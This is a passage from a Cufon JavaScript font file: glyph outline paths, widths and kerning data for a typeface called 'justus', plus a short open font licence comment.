,-93,251r-46,0v19,-89,57,-151,99,-215r-110,0r-17,43r-10,-5r29,-74r148,0"},"8":{"d":"103,-243v-25,0,-47,16,-47,40v0,27,40,43,65,53v42,-14,35,-93,-18,-93xm100,4v-92,0,-116,-115,-36,-136v-66,-23,-37,-122,39,-122v38,0,72,20,72,59v0,23,-17,42,-42,50v29,9,52,33,53,70v0,48,-36,79,-86,79xm101,-7v46,0,72,-52,42,-84v-16,-17,-44,-26,-67,-36v-52,21,-42,120,25,120"},"9":{"d":"140,-33v-39,55,-127,19,-121,-54v4,-52,26,-96,79,-94v63,2,83,53,83,119v1,74,-27,140,-93,141v-35,1,-61,-15,-62,-46v0,-13,5,-20,16,-20v29,-2,6,59,43,55v42,-5,54,-54,55,-101xm100,-170v-39,0,-40,29,-40,76v0,42,4,73,38,73v28,0,42,-23,42,-68v0,-52,-13,-81,-40,-81"},":":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100},";":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"20,-114r0,-7r173,0r0,7r-173,0xm20,-52r0,-7r173,0r0,7r-173,0","w":213},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"82,-251v-28,0,-21,27,-14,43v0,9,-9,18,-19,18v-13,0,-22,-9,-22,-23v0,-29,31,-45,59,-47v64,-5,86,94,39,126v-16,12,-35,15,-51,29v-2,9,0,26,-1,38r-11,0v0,-25,-3,-51,16,-59v29,-12,35,-22,35,-62v0,-33,-1,-63,-31,-63xm67,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":159},"@":{"d":"169,-180v-26,1,-52,39,-52,73v0,22,8,33,24,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm89,-101v4,-49,26,-92,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,92,-71,92v-21,0,-33,-10,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"32,-9r85,-253r7,0r83,253r33,0r0,9r-115,0r0,-9r37,0r-24,-81r-67,0r-27,81r38,0r0,9r-80,0r0,-9r30,0xm134,-101r-29,-92r-31,92r60,0","w":240,"k":{"y":20,"w":27,"v":27,"Y":27,"W":27,"V":27,"T":33}},"B":{"d":"87,-9v57,4,91,-7,91,-63v0,-60,-34,-67,-91,-63r0,126xm158,-194v-2,-31,-5,-55,-37,-54r-34,0r0,102v44,2,74,-1,71,-48xm221,-69v0,98,-122,62,-209,69r0,-9r34,0r0,-239r-34,0r0,-9v77,6,190,-26,190,58v0,32,-21,49,-56,59v45,6,75,22,75,71","w":240},"C":{"d":"22,-129v0,-112,112,-166,211,-112r0,68r-11,0v-6,-45,-23,-79,-72,-78v-66,1,-81,54,-81,122v0,65,12,120,75,122v50,1,74,-40,77,-86r11,0r0,72v-95,59,-210,11,-210,-108","w":259},"D":{"d":"144,-9v56,0,76,-60,76,-120v0,-111,-40,-127,-136,-119r0,239r60,0xm265,-129v-1,77,-33,128,-111,129r-145,0r0,-9r33,0r0,-239r-33,0r0,-9r144,0v76,-1,113,51,112,128","w":286},"E":{"d":"141,-9v56,0,73,-28,81,-79r10,0r-3,88r-217,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0v4,-47,-15,-63,-64,-57r0,117r54,0","w":253},"F":{"d":"151,-69v4,-47,-15,-63,-64,-57r0,116r34,0r0,10r-109,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0","w":219,"k":{"A":27,".":33,",":33}},"G":{"d":"144,-7v34,1,57,-14,58,-45r0,-62r-38,0r0,-9r107,0r0,9r-31,0r0,93v-32,17,-64,25,-97,25v-78,1,-121,-54,-121,-133v0,-112,112,-166,211,-112r0,72r-9,0v-4,-44,-36,-82,-81,-82v-49,0,-74,41,-74,122v0,65,12,120,75,122","w":280},"H":{"d":"196,-137r0,-111r-33,0r0,-9r108,0r0,9r-34,0r0,239r34,0r0,9r-108,0r0,-9r33,0r0,-119r-112,0r0,119r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,111r112,0","w":280},"I":{"d":"46,-9r0,-239r-34,0r0,-9r109,0r0,9r-34,0r0,239r34,0r0,9r-109,0r0,-9r34,0","w":133},"J":{"d":"55,-7v22,0,29,-13,29,-35r0,-206r-33,0r0,-9r106,0r0,9r-32,0r0,202v-1,34,-23,50,-63,50v-25,0,-53,-14,-53,-40v0,-28,41,-34,41,-6v0,14,-12,17,-14,27v0,6,6,8,19,8","w":166},"K":{"d":"46,-9r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,100r25,0r61,-100r-32,0r0,-9r78,0r0,9r-33,0r-46,77r85,162r30,0r0,9r-107,0r0,-9r28,0r-64,-128r-25,0r0,128r33,0r0,9r-108,0r0,-9r34,0","w":253},"L":{"d":"147,-9v56,-3,64,-29,75,-86r9,0r0,95r-219,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,239r60,0","w":240,"k":{"y":20,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"44,-9r0,-239r-35,0r0,-9r83,0r79,200r80,-200r79,0r0,9r-34,0r0,239r34,0r0,9r-114,0r0,-9r41,0r-1,-233r-99,246r-5,0r-97,-246r0,233r39,0r0,9r-85,0r0,-9r35,0","w":339},"N":{"d":"42,-9r0,-239r-33,0r0,-9r83,0r128,183r0,-174r-39,0r0,-9r83,0r0,9r-33,0r0,251r-7,1r-171,-244r0,231r40,0r0,9r-84,0r0,-9r33,0","w":273},"O":{"d":"140,4v-79,0,-118,-56,-118,-133v0,-77,40,-133,118,-133v78,0,118,55,118,133v0,78,-38,133,-118,133xm140,-7v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122v-62,0,-72,57,-71,122v1,64,8,122,71,122","w":280},"P":{"d":"163,-189v0,-50,-25,-64,-76,-59r0,122v55,3,76,-5,76,-63xm206,-186v0,65,-51,77,-119,71r0,106r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v84,3,194,-23,194,71","w":213,"k":{"A":27,".":40,",":40}},"Q":{"d":"258,-129v0,88,-53,142,-145,132v31,1,34,29,45,50v8,7,14,7,31,7r0,9v-34,0,-76,4,-76,-28v0,-50,-40,-47,-60,-74v-59,-77,-29,-235,87,-229v78,4,118,55,118,133xm140,-251v-62,0,-72,57,-71,122v1,64,8,122,71,122v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122","w":280},"R":{"d":"196,-195v0,41,-28,52,-62,59v50,3,73,17,73,70v0,37,0,58,36,57r0,9v-40,2,-74,-1,-74,-41v0,-46,1,-97,-59,-89r-23,0r0,121r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v77,5,184,-25,184,62xm155,-195v0,-42,-23,-57,-68,-53r0,107v44,4,68,-7,68,-54","w":233,"k":{"Y":13,"W":13,"V":13,"T":13}},"S":{"d":"177,-113v33,58,-18,117,-80,117v-28,0,-54,-5,-78,-16r-2,-73r10,0v1,40,34,78,75,78v45,0,80,-51,45,-82v-39,-34,-125,-31,-126,-101v-1,-70,90,-89,148,-56r2,56r-9,0v-9,-41,-30,-61,-63,-61v-38,0,-67,41,-39,68v31,31,94,30,117,70"},"T":{"d":"230,-175v-1,-47,-26,-81,-83,-71r0,237r40,0r0,9r-120,0r0,-9r39,0r0,-237v-57,-7,-82,22,-83,71r-11,0r0,-82r229,0r0,82r-11,0","w":253,"k":{"y":33,"w":40,"u":33,"s":33,"r":33,"o":33,"i":13,"e":33,"c":33,"a":33,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"141,2v-63,0,-99,-13,-99,-75r0,-175r-33,0r0,-9r110,0r0,9r-35,0r0,171v-3,50,19,68,68,68v54,0,75,-19,75,-71r0,-168r-39,0r0,-9r80,0r0,9r-30,0r0,172v1,62,-33,78,-97,78","w":280},"V":{"d":"112,4r-84,-252r-29,0r0,-9r109,0r0,9r-37,0r61,189r63,-189r-37,0r0,-9r77,0r0,9r-27,0r-88,252r-8,0","w":233,"k":{"y":13,"u":20,"r":20,"o":20,"i":13,"e":20,"a":20,"A":27,";":20,":":20,".":33,"-":27,",":33}},"W":{"d":"100,4r-78,-252r-28,0r0,-9r108,0r0,9r-36,0r54,181r51,-181r-34,0r0,-9r116,0r0,9r-37,0r48,181r60,-181r-35,0r0,-9r77,0r0,9r-30,0r-86,252r-8,0r-64,-235r-70,235r-8,0","w":360,"k":{"y":6,"u":13,"r":13,"o":13,"i":6,"e":20,"a":20,"A":27,";":20,":":20,".":33,"-":20,",":33}},"X":{"d":"110,-123r-68,-125r-33,0r0,-9r118,0r0,9r-38,0r46,86r53,-86r-31,0r0,-9r74,0r0,9r-30,0r-61,97r77,142r34,0r0,9r-117,0r0,-9r37,0r-55,-103r-63,103r37,0r0,9r-81,0r0,-9r31,0","w":259},"Y":{"d":"91,-9r0,-121r-68,-118r-30,0r0,-9r115,0r0,9r-37,0r56,105r54,-105r-37,0r0,-9r76,0r0,9r-28,0r-60,118r0,121r33,0r0,9r-108,0r0,-9r34,0","w":213,"k":{"v":20,"u":20,"q":20,"p":20,"o":20,"i":13,"e":20,"a":20,"A":20,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"105,-248v-42,0,-59,28,-60,68r-8,0r0,-77r187,0r-155,248r69,0v58,1,82,-30,84,-84r9,0r0,93r-214,0r154,-248r-66,0","w":253},"[":{"d":"116,90r-73,0r0,-347r73,0r0,9r-41,0r0,329r41,0r0,9","w":119},"\\":{"d":"21,-262r136,266r-25,0r-135,-266r24,0","w":153},"]":{"d":"4,90r0,-9r41,0r0,-329r-41,0r0,-9r73,0r0,347r-73,0","w":119},"^":{"d":"53,-118r-26,0r69,-132r24,0r69,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"124,-23v-20,40,-105,39,-105,-25v0,-58,67,-49,107,-68v0,-30,2,-58,-28,-56v-20,1,-30,8,-30,29v0,14,-5,19,-18,19v-11,0,-17,-4,-17,-13v1,-33,31,-41,64,-44v84,-7,66,73,66,144v0,23,7,28,29,28r0,9v-32,-1,-64,6,-68,-23xm84,-7v41,0,44,-51,42,-98v-31,12,-66,8,-66,57v0,28,8,41,24,41"},"b":{"d":"123,4v-24,0,-41,-14,-50,-30r0,26r-37,0r0,-248r-26,0r0,-9r63,0r1,107v10,-20,27,-31,52,-31v47,2,68,39,68,93v0,50,-22,92,-71,92xm114,-170v-41,0,-42,47,-42,94v0,46,14,69,42,69v27,0,41,-27,41,-81v0,-45,-3,-82,-41,-82","w":213},"c":{"d":"114,-7v37,0,48,-23,60,-52r8,3v-14,38,-34,59,-79,60v-50,2,-85,-43,-84,-92v0,-50,37,-93,87,-93v31,0,72,21,71,51v0,13,-6,20,-19,20v-16,1,-21,-14,-17,-30v0,-20,-14,-32,-35,-32v-30,0,-46,28,-46,84v0,54,18,81,54,81","w":186},"d":{"d":"19,-88v0,-55,21,-93,68,-93v25,0,43,11,53,31r0,-98r-36,0r0,-9r73,0r0,248r30,0r0,9r-67,0r0,-26v-7,17,-27,30,-50,30v-49,1,-71,-43,-71,-92xm99,-170v-37,0,-41,39,-41,82v0,54,14,81,41,81v37,0,42,-48,42,-98v0,-36,-11,-65,-42,-65","w":213},"e":{"d":"19,-88v-5,-74,88,-125,140,-70v14,15,22,35,22,59r-121,0v1,48,5,92,54,92v28,0,47,-15,58,-46r8,3v-14,37,-32,53,-79,54v-52,1,-79,-41,-82,-92xm138,-111v13,-64,-68,-83,-76,-19v-1,6,-2,13,-2,19r78,0"},"f":{"d":"96,-253v-33,0,-19,47,-22,77r34,0r0,9r-34,0r0,158r29,0r0,9r-96,0r0,-9r30,0r0,-158r-30,0r0,-9r30,0v-5,-52,8,-88,57,-86v26,1,54,9,54,35v0,9,-7,15,-16,15v-27,0,-8,-41,-36,-41","w":119},"g":{"d":"184,-144v-18,0,-8,-36,-26,-20v-11,10,9,24,5,38v3,51,-61,73,-103,47v-10,0,-26,10,-25,22v3,29,63,15,94,15v42,0,62,18,62,56v0,47,-37,66,-86,65v-41,-1,-83,-8,-84,-50v0,-20,17,-31,34,-35v-42,-7,-51,-71,-3,-82v-31,-37,-2,-93,46,-93v22,0,39,5,50,15v11,-21,47,-20,48,6v0,11,-4,16,-12,16xm102,-172v-31,0,-29,33,-27,61v1,16,7,35,26,34v23,4,31,-33,27,-63v-2,-16,-8,-32,-26,-32xm178,27v2,-40,-43,-32,-82,-32v-27,0,-50,7,-50,36v2,55,130,48,132,-4","w":206},"h":{"d":"124,-168v-65,2,-48,92,-50,159r28,0r0,9r-96,0r0,-9r31,0r0,-239r-31,0r0,-9r68,0r1,114v15,-50,115,-57,115,13r0,121r28,0r0,9r-93,0r0,-9r28,0r0,-119v0,-23,-6,-40,-29,-40","w":226},"i":{"d":"39,-9r0,-158r-31,0r0,-9r67,0r0,167r31,0r0,9r-98,0r0,-9r31,0xm57,-211v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22","w":113},"j":{"d":"-3,71v34,-19,42,-25,42,-75r0,-163r-31,0r0,-9r67,0r-1,196v-9,36,-40,44,-73,59xm57,-211v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22","w":113},"k":{"d":"37,-9r0,-239r-28,0r0,-9r65,0r0,162r22,0r42,-72r-35,0r0,-9r76,0r0,9r-28,0r-34,56r76,102r15,0r0,9r-89,0r0,-9r28,0r-54,-77r-19,0r0,77r29,0r0,9r-95,0r0,-9r29,0","w":213},"l":{"d":"8,-248r0,-9r67,0r0,248r31,0r0,9r-98,0r0,-9r31,0r0,-239r-31,0","w":113},"m":{"d":"239,-168v-64,0,-50,92,-51,159r29,0r0,9r-94,0r0,-9r29,0r0,-119v-1,-24,-5,-40,-30,-40v-62,0,-47,93,-48,159r28,0r0,9r-96,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,10,-2,25,1,33v14,-47,110,-55,113,3v9,-23,32,-39,62,-41v81,-5,46,104,53,172r28,0r0,9r-93,0r0,-9r28,0r0,-119v-1,-22,-5,-40,-27,-40","w":339},"n":{"d":"124,-168v-65,2,-48,92,-50,159r28,0r0,9r-96,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,10,-2,25,1,33v15,-50,115,-57,115,13r0,121r28,0r0,9r-93,0r0,-9r28,0r0,-119v0,-23,-6,-40,-29,-40","w":226},"o":{"d":"103,4v-56,0,-84,-40,-84,-92v0,-52,28,-93,84,-93v56,0,84,39,84,93v0,54,-29,92,-84,92xm103,-172v-47,0,-44,58,-42,103v0,34,7,65,42,64v49,0,43,-55,43,-103v0,-35,-9,-64,-43,-64","w":206},"p":{"d":"194,-88v1,53,-21,92,-74,92v-24,0,-37,-10,-47,-25r0,91r31,0r0,9r-100,0r0,-9r32,0r0,-237r-30,0r0,-9r67,0v1,8,-2,20,1,26v10,-20,27,-31,52,-31v47,2,68,39,68,93xm114,-170v-41,0,-42,47,-42,94v0,46,14,69,42,69v27,0,41,-27,41,-81v0,-45,-3,-82,-41,-82","w":213},"q":{"d":"19,-88v0,-55,21,-93,68,-93v25,0,43,11,53,31r0,-26r37,0r0,246r32,0r0,9r-100,0r0,-9r31,0r0,-98v-7,18,-25,32,-47,32v-53,1,-74,-40,-74,-92xm99,-7v41,0,42,-52,42,-98v0,-36,-11,-65,-42,-65v-37,0,-41,39,-41,82v0,54,14,81,41,81","w":213},"r":{"d":"114,-168v-43,14,-43,96,-40,159r30,0r0,9r-98,0r0,-9r31,0r0,-158r-31,0r0,-9r68,0v1,13,-2,30,1,41v9,-22,23,-43,50,-46v34,-4,47,56,14,59v-30,3,-6,-40,-25,-46","w":159,"k":{".":13,"-":6,",":13}},"s":{"d":"26,-127v2,-54,57,-65,110,-43r0,47r-9,0v-5,-27,-15,-46,-45,-47v-37,-2,-38,49,-4,53v33,12,73,21,73,67v-2,57,-78,64,-130,43r0,-59r11,0v-1,35,18,61,52,61v19,1,41,-12,39,-31v-6,-54,-99,-29,-97,-91","w":166},"t":{"d":"72,4v-33,1,-40,-14,-40,-44r0,-127r-25,0r0,-9r25,0r0,-48r36,0r0,48r40,0r0,9r-40,0r0,127v1,18,3,30,19,31v16,0,18,-10,26,-21v7,1,9,4,5,10v-9,16,-25,24,-46,24","w":119},"u":{"d":"103,-9v64,-2,48,-92,50,-158r-33,0r0,-9r70,0r0,167r31,0r0,9r-68,0v-1,-11,2,-25,-1,-34v-15,49,-115,57,-115,-12r0,-121r-28,0r0,-9r65,0r0,128v0,23,5,40,29,39","w":226},"v":{"d":"-2,-167r0,-9r101,0r0,9r-32,0r44,120r46,-120r-35,0r0,-9r73,0r0,9r-25,0r-68,169r-10,0r-67,-169r-27,0","w":193,"k":{".":27,",":27}},"w":{"d":"-3,-167r0,-9r98,0r0,9r-30,0r41,117r38,-117r-30,0r0,-9r102,0r0,9r-31,0r38,114r41,-114r-31,0r0,-9r70,0r0,9r-28,0r-62,170r-9,0r-54,-156r-52,155r-10,0r-63,-169r-28,0","w":299,"k":{".":27,",":27}},"x":{"d":"9,-167r0,-9r105,0r0,9r-34,0r34,57r41,-57r-26,0r0,-9r65,0r0,9r-26,0r-49,67r56,91r24,0r0,9r-99,0r0,-9r32,0r-38,-63r-46,63r34,0r0,9r-74,0r0,-9r26,0r54,-73r-51,-85r-28,0","w":206},"y":{"d":"81,64v-15,25,-70,19,-69,-15v0,-13,6,-20,17,-20v24,0,9,38,28,37v19,5,33,-40,39,-66r-72,-167r-25,0r0,-9r96,0r0,9r-30,0r48,117r36,-117r-30,0r0,-9r69,0r0,9r-28,0v-26,74,-41,170,-79,231","w":186,"k":{".":27,",":27}},"z":{"d":"118,-167v-50,-2,-91,-2,-88,50r-9,0r0,-59r146,0r-113,167v58,3,105,-2,100,-60r11,0r0,69r-159,0","w":180},"{":{"d":"115,90v-47,-1,-72,-9,-72,-57v0,-52,13,-113,-38,-117v90,-4,-28,-187,110,-173r0,6v-82,-3,1,152,-73,167v73,6,-11,161,73,167r0,7","w":119},"|":{"d":"28,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"114,-84v-87,6,27,187,-109,174r0,-7v82,3,-1,-152,72,-167v-72,-6,12,-161,-72,-167r0,-6v48,1,72,8,72,56v0,50,-14,114,37,117","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"39,-157r-8,-81v0,-16,5,-24,16,-24v16,0,18,19,15,40r-7,65v0,16,-14,16,-16,0","w":93},"`":{"d":"5,-238v-16,-7,-10,-26,5,-28v26,12,45,44,67,63v-36,0,-47,-24,-72,-35","w":100},"\u00a0":{"w":100}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-19.2598 -285 404 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"53,-262v29,2,29,24,24,60r-18,127r-11,0r-22,-158v0,-16,11,-30,27,-29xm53,4v-16,0,-29,-14,-29,-29v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":106},"\"":{"d":"72,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-8,-82v0,-14,6,-22,18,-22v12,0,19,8,19,22xm139,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-9,-82v0,-14,7,-22,19,-22v12,0,19,8,19,22","w":173},"#":{"d":"101,0r10,-72r-37,0r-10,72r-32,0r10,-72r-32,0r0,-31r36,0r7,-44r-32,0r0,-30r36,0r10,-73r32,0r-10,73r37,0r10,-73r32,0r-10,73r32,0r0,30r-36,0r-7,44r33,0r0,31r-37,0r-10,72r-32,0xm116,-103r6,-44r-37,0r-7,44r38,0"},"$":{"d":"108,-9v39,3,65,-42,35,-67v-8,-7,-20,-14,-35,-20r0,87xm93,-241v-33,-4,-57,38,-31,60v7,6,17,10,31,16r0,-76xm190,-72v1,44,-39,73,-82,76r0,32r-15,0r0,-32v-27,0,-54,-5,-80,-16r-3,-72r12,0v2,37,34,73,71,75r0,-93v-39,-14,-77,-27,-79,-77v-2,-47,38,-73,79,-75r0,-31r15,0r0,31v15,1,36,5,63,15r3,60r-13,0v-6,-29,-24,-54,-53,-60r0,80v40,17,81,31,82,87"},"%":{"d":"239,-58v0,33,8,49,25,49v17,0,25,-16,25,-49v0,-33,-8,-49,-25,-49v-17,0,-25,16,-25,49xm264,4v-35,0,-62,-27,-62,-62v0,-35,27,-62,62,-62v35,0,62,27,62,62v0,35,-27,62,-62,62xm96,-130v-35,0,-62,-27,-62,-62v0,-35,27,-62,62,-62v35,0,62,27,62,62v0,35,-27,62,-62,62xm71,-192v0,33,8,49,25,49v17,0,25,-16,25,-49v0,-33,-8,-49,-25,-49v-17,0,-25,16,-25,49xm90,10r160,-270r20,0r-159,270r-21,0","w":360},"&":{"d":"95,-141v-65,24,-27,126,23,126v15,0,28,-5,39,-15v-15,-22,-35,-58,-62,-111xm147,-254v-38,0,-28,38,-8,74v15,-8,33,-27,33,-47v0,-18,-8,-27,-25,-27xm90,-152v-9,-22,-15,-29,-16,-52v-1,-39,35,-61,74,-61v26,0,52,11,52,36v0,32,-34,46,-56,60r52,97v19,-18,46,-94,-13,-84r0,-11r100,0r0,11v-61,-7,-50,66,-80,95v13,23,26,35,39,35v28,0,29,-35,21,-59r9,-3v19,48,-9,94,-58,92v-21,0,-39,-8,-51,-25v-51,43,-152,30,-152,-42v0,-50,46,-68,79,-89","w":293},"(":{"d":"148,94v-65,-41,-116,-87,-116,-178v0,-90,51,-137,116,-178r6,10v-94,59,-93,277,0,336","w":159},")":{"d":"12,-262v65,42,115,87,115,178v0,90,-51,137,-115,178r-7,-10v94,-59,95,-277,0,-336","w":159},"*":{"d":"73,-262v40,0,10,41,5,57v5,0,28,-31,36,-28v13,-1,20,12,20,25v0,26,-32,11,-54,12v11,12,40,11,40,33v1,10,-12,21,-22,20v-25,1,-16,-31,-25,-48v-7,18,0,48,-24,48v-10,1,-22,-9,-22,-20v0,-22,30,-21,40,-33v-22,-1,-53,14,-54,-12v0,-13,6,-26,19,-25v9,-3,31,27,36,28v-3,-16,-34,-57,5,-57","w":146},"+":{"d":"89,0r0,-72r-72,0r0,-38r72,0r0,-72r38,0r0,72r72,0r0,38r-72,0r0,72r-38,0","w":216},",":{"d":"48,-54v42,1,42,62,21,89v-10,13,-22,23,-38,30r-5,-10v19,-9,39,-29,37,-56v-22,9,-46,-2,-46,-24v0,-18,14,-29,31,-29","w":100},"-":{"d":"12,-68r0,-34r122,0r0,34r-122,0","w":146},".":{"d":"50,4v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":100},"\/":{"d":"2,4r98,-266r38,0r-98,266r-38,0","w":140},"0":{"d":"100,4v-65,0,-86,-64,-86,-129v0,-65,21,-129,86,-129v65,0,86,64,86,129v0,65,-21,129,-86,129xm76,-220v-4,23,-4,167,0,190v6,32,43,31,49,0v4,-23,5,-167,0,-190v-6,-30,-43,-31,-49,0"},"1":{"d":"42,-184v22,-16,59,-50,75,-70r17,0r0,243r33,0r0,11r-123,0r0,-11r36,0r0,-190v-7,7,-18,16,-32,26"},"2":{"d":"120,-48v36,0,39,-6,50,-33r11,4r-27,77r-141,0r-2,-8v39,-42,105,-84,105,-164v0,-34,-8,-61,-42,-61v-52,0,-58,90,-10,110r-5,10v-67,-32,-41,-141,36,-141v69,0,95,79,57,129v-22,29,-61,54,-88,77r56,0"},"3":{"d":"90,-147v-23,1,-36,20,-49,30r-8,-8r88,-79r-77,0r-16,31r-10,-5r34,-72r123,0r2,9r-90,81v51,-12,94,24,94,76v0,53,-32,88,-86,88v-38,0,-64,-19,-78,-58r10,-3v9,23,25,45,54,46v44,2,46,-41,43,-83v-2,-26,-5,-53,-34,-53"},"4":{"d":"96,-89r0,-101r-69,101r69,0xm96,0r0,-76r-86,0r0,-11r113,-167r27,0r0,165r25,0r0,-31r11,0r0,77r-11,0r0,-33r-25,0r0,76r-54,0"},"5":{"d":"82,-146v-23,0,-39,21,-42,41r-11,-2r14,-143v41,-6,104,15,114,-22r10,4v-12,52,-44,74,-117,66v-1,21,-7,45,-6,64v41,-55,133,-23,133,53v0,72,-85,117,-138,70v-14,-13,-23,-30,-28,-51r11,-3v9,28,27,56,59,56v36,0,40,-33,40,-69v0,-34,-4,-64,-39,-64"},"6":{"d":"154,-187v-42,1,8,-56,-37,-56v-29,0,-48,36,-45,98v40,-46,114,-2,114,61v0,48,-34,89,-82,88v-66,-2,-87,-58,-87,-125v0,-71,28,-130,99,-133v31,-1,60,14,59,45v0,15,-7,22,-21,22xm101,-149v-31,2,-30,38,-30,71v0,48,10,72,30,72v24,6,35,-49,30,-92v-2,-24,-3,-52,-30,-51"},"7":{"d":"186,-250v-41,88,-63,136,-70,250r-59,0v13,-83,61,-144,96,-204r-116,0r-10,33r-10,-3r20,-76r149,0"},"8":{"d":"24,-187v0,-78,153,-95,153,-10v0,24,-19,41,-37,49v30,15,43,34,45,72v2,46,-41,80,-85,80v-44,0,-86,-26,-85,-70v0,-25,16,-45,46,-60v-24,-13,-37,-34,-37,-61xm99,-6v45,3,64,-59,31,-85v-14,-11,-41,-21,-56,-29v-33,33,-29,110,25,114xm142,-191v0,-63,-80,-69,-80,-16v0,37,43,39,68,54v8,-10,12,-23,12,-38"},"9":{"d":"129,-104v-42,44,-115,1,-115,-62v0,-48,34,-89,82,-88v67,2,87,57,87,125v0,71,-28,130,-99,133v-31,1,-60,-14,-59,-45v0,-15,7,-22,21,-22v24,-1,19,24,16,42v-2,11,12,14,22,15v30,0,45,-33,45,-98xm99,-101v31,-2,30,-38,30,-71v0,-48,-10,-71,-30,-71v-25,-7,-34,50,-30,92v2,23,4,51,30,50"},":":{"d":"50,-120v-15,0,-29,-13,-29,-29v0,-16,14,-30,29,-30v15,0,29,14,29,30v0,16,-14,29,-29,29xm50,4v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":100},";":{"d":"48,-54v42,1,42,62,21,89v-10,13,-22,23,-38,30r-5,-10v19,-9,39,-29,37,-56v-22,9,-46,-2,-46,-24v0,-18,14,-29,31,-29xm50,-120v-15,0,-29,-13,-29,-29v0,-16,14,-30,29,-30v15,0,29,14,29,30v0,16,-14,29,-29,29","w":100},"<":{"d":"199,-185r0,37r-134,57r134,57r0,37r-182,-79r0,-31","w":216},"=":{"d":"17,-110r0,-37r182,0r0,37r-182,0xm17,-35r0,-37r182,0r0,37r-182,0","w":216},">":{"d":"17,3r0,-37r134,-57r-134,-57r0,-37r182,78r0,31","w":216},"?":{"d":"26,-217v-1,-28,33,-45,61,-45v86,0,103,108,38,135v-22,9,-45,16,-40,52r-13,0v-5,-62,55,-61,42,-137v-3,-19,-7,-39,-30,-39v-37,0,4,60,-36,60v-14,0,-22,-12,-22,-26xm80,4v-16,0,-29,-14,-29,-29v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":173},"@":{"d":"168,-177v-24,1,-46,37,-46,67v0,17,7,32,19,32v24,0,45,-43,43,-74v0,-16,-6,-25,-16,-25xm89,-104v0,-49,24,-92,75,-94v16,-1,23,8,28,18r3,-13r29,0r-25,106v0,9,5,13,13,13v23,0,39,-47,39,-74v0,-48,-47,-90,-100,-88v-65,4,-97,45,-99,113v-3,88,103,127,179,83r4,21v-98,56,-221,3,-224,-104v-2,-79,63,-139,140,-139v68,0,126,49,126,114v0,40,-29,91,-71,91v-23,0,-31,-10,-35,-27v-4,10,-28,27,-45,27v-25,0,-37,-16,-37,-47","w":288},"A":{"d":"8,0r0,-11r28,0r89,-246r13,0r91,246r30,0r0,11r-129,0r0,-11r36,0r-25,-74r-66,0r-26,74r36,0r0,11r-77,0xm137,-96r-30,-83r-29,83r59,0","w":266,"k":{"y":20,"w":27,"v":27,"Y":27,"W":33,"V":33,"T":33}},"B":{"d":"183,-76v0,-53,-28,-62,-81,-59r0,124v5